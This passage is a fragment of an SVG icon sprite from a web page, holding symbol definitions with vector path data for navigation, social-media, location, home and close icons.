340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 